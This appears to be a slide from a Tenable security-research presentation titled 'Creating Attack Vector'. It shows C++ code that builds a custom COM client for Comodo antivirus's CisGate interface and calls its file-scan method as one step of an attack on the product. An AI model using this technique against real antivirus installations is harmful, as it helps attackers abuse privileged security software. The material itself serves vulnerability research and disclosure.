 Creating Attack Vector
Creating my own Comodo COM Client (CisGate)
// Get CisGate interface
CoGetClassObject(IID_ICisGate, CLSCTX_LOCAL_SERVER, 0, IID_IClassFactory, (void**)&cisGate);
// Create cisGate
cisGate->QueryInterface(IID_ICisClassFactory, (void**)&cisClassFactory);
cisClassFactory->CreateInstance(&COMCallbacks, 0, IID_ICisFacade, (void**)&cisGate);
cisClassFactory->Release();
// Register Client Info
cisGate->RegClientInfo(0, &clientInfo);
cisGate->ScanFile(1, scanFile, 0, 0, (void**)ScanResult, 3);
cisGate->Release();
tenable